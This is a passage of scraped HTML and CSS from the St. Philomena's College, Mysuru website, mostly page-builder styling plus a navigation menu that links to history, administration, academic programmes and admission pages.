.elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-08d91a2{--display:flex;}.elementor-22675 .elementor-element.elementor-element-ce37710{text-align:center;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-16fe933 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22675 .elementor-element.elementor-element-431d613{--display:flex;}.elementor-22675 .elementor-element.elementor-element-3fb0ced{text-align:center;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22675 .elementor-element.elementor-element-a3f11fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22731">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22731 .elementor-element.elementor-element-84032ad{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22731 .elementor-element.elementor-element-84032ad:not(.elementor-motion-effects-element-type-background), .elementor-22731 .elementor-element.elementor-element-84032ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22731 .elementor-element.elementor-element-0fe0996{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22731 .elementor-element.elementor-element-e08ef33{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-c0b392a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-ff91d3b{--display:flex;}.elementor-22731 .elementor-element.elementor-element-c21e20a{text-align:center;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-bf0a122 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22731 .elementor-element.elementor-element-6a34582{--display:flex;}.elementor-22731 .elementor-element.elementor-element-a4b8c0e{text-align:center;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22731 .elementor-element.elementor-element-6398fb5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><li id="menu-item-22462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22462 nav-item"><a href="https://stphilos.ac.in/" class="thim-ekits-menu__nav-link">Home</a></li>
<li id="menu-item-22461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22461 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">About Us</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22557" class="elementor elementor-22557">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-acd7e60 e-con-full e-flex e-con e-parent" data-id="acd7e60" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-9ab15ca --eael-wrapper-link-tag" href="https://stphilos.ac.in/history/"></a><div data-eael-wrapper-link="eael-wrapper-link-9ab15ca" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9ab15ca e-con-full e-flex e-con e-child" data-id="9ab15ca" data-element_type="container">
				<div class="elementor-element elementor-element-e70bc1a elementor-widget elementor-widget-image" data-id="e70bc1a" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-9eca4dc --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-9eca4dc" class="elementor-element elementor-element-9eca4dc elementor-widget elementor-widget-heading" data-id="9eca4dc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">History</h2>				</div>
				<div class="elementor-element elementor-element-81661ff elementor-widget elementor-widget-text-editor" data-id="81661ff" data-element_type="widget" data-widget_type="text-editor.default">
									<p>St. Philomena’s College blends timeless tradition with a vibrant legacy of learning in the heart of Mysuru.</p>								</div>
				</div>
		<a class="eael-wrapper-link-84dc2f3 --eael-wrapper-link-tag" href="https://stphilos.ac.in/administration/"></a><div data-eael-wrapper-link="eael-wrapper-link-84dc2f3" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84dc2f3 e-con-full e-flex e-con e-child" data-id="84dc2f3" data-element_type="container">
				<div class="elementor-element elementor-element-49b2a49 elementor-widget elementor-widget-image" data-id="49b2a49" data-element_type="widget" data-widget_type="image.default">
															<img width="720" height="480" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-22482 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="480" /><noscript><img width="720" height="480" src="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-22482" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3.jpg 720w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/St-Philomenas-College-Mysore3-600x400.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-56325f3 elementor-widget elementor-widget-heading" data-id="56325f3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Administration</h2>				</div>
				<div class="elementor-element elementor-element-f5f945d elementor-widget elementor-widget-text-editor" data-id="f5f945d" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Guided by visionary leadership, our administration ensures a seamless blend of discipline, innovation, and academic excellence.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f88a6eb e-con-full e-flex e-con e-child" data-id="f88a6eb" data-element_type="container">
				<div class="elementor-element elementor-element-bd8e8d6 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bd8e8d6" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/vision-mission/">

											<span class="elementor-icon-list-text">Vision and Mission</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coat-of-arms/">

											<span class="elementor-icon-list-text">Coat of Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/former-bishops/">

											<span class="elementor-icon-list-text">Former Bishops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/principles/">

											<span class="elementor-icon-list-text">Former Principals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/mdes/">

											<span class="elementor-icon-list-text">MDES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/organogram/">

											<span class="elementor-icon-list-text">Organogram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Governing Body</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/rectors-message-2/">

											<span class="elementor-icon-list-text">Rector's Message</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/principals-message/">

											<span class="elementor-icon-list-text">Principal's Message</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22460 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Academics</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22468" class="elementor elementor-22468">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c335462 e-con-full e-flex e-con e-parent" data-id="c335462" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-2666a27 e-con-full e-flex e-con e-child" data-id="2666a27" data-element_type="container">
				<div class="elementor-element elementor-element-90677ae elementor-widget elementor-widget-image" data-id="90677ae" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28840 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" class="attachment-large size-large wp-image-28840" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-f0f1708 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-f0f1708" class="elementor-element elementor-element-f0f1708 elementor-widget elementor-widget-heading" data-id="f0f1708" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UG Programme</h2>				</div>
				<div class="elementor-element elementor-element-e7864f0 elementor-widget elementor-widget-text-editor" data-id="e7864f0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A transformative journey towards advanced expertise and professional growth.</p>								</div>
				</div>
		<a class="eael-wrapper-link-c5b67ba --eael-wrapper-link-tag" href="https://stphilos.ac.in/pg/"></a><div data-eael-wrapper-link="eael-wrapper-link-c5b67ba" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c5b67ba e-con-full e-flex e-con e-child" data-id="c5b67ba" data-element_type="container">
				<div class="elementor-element elementor-element-5ffb30f elementor-widget elementor-widget-image" data-id="5ffb30f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28841 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img loading="lazy" width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" class="attachment-large size-large wp-image-28841" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-21d0a17 elementor-widget elementor-widget-heading" data-id="21d0a17" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">PG Programme</h2>				</div>
				<div class="elementor-element elementor-element-30932c9 elementor-widget elementor-widget-text-editor" data-id="30932c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Advancing knowledge. Shaping futures.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-04d0542 e-con-full e-flex e-con e-child" data-id="04d0542" data-element_type="container">
				<div class="elementor-element elementor-element-579d9ec elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="579d9ec" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nep-regulations/">

											<span class="elementor-icon-list-text">NEP REGULATIONS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/pg-e-contents/">

											<span class="elementor-icon-list-text">E-Content</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-ug/">

											<span class="elementor-icon-list-text">Syllabus UG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-pg/">

											<span class="elementor-icon-list-text">Syllabus PG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/obe-manual/">

											<span class="elementor-icon-list-text">Course/Program Outcomes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li id="menu-item-22463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Examination</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22604" class="elementor elementor-22604">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-eb491cc e-con-full e-flex e-con e-parent" data-id="eb491cc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b0d1593 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a><div data-eael-wrapper-link="eael-wrapper-link-b0d1593" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b0d1593 e-con-full e-flex e-con e-child" data-id="b0d1593" data-element_type="container">
				<div class="elementor-element elementor-element-9681a39 elementor-widget elementor-widget-image" data-id="9681a39" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243" alt="" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-6c5c729 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-6c5c729" class="elementor-element elementor-element-6c5c729 elementor-widget elementor-widget-heading" data-id="6c5c729" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Admission</h2>				</div>
				<div class="elementor-element elementor-element-cca22c6 elementor-widget elementor-widget-text-editor" data-id="cca22c6" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Begin your academic journey with us—where opportunity meets excellence.</p>								</div>
				</div>
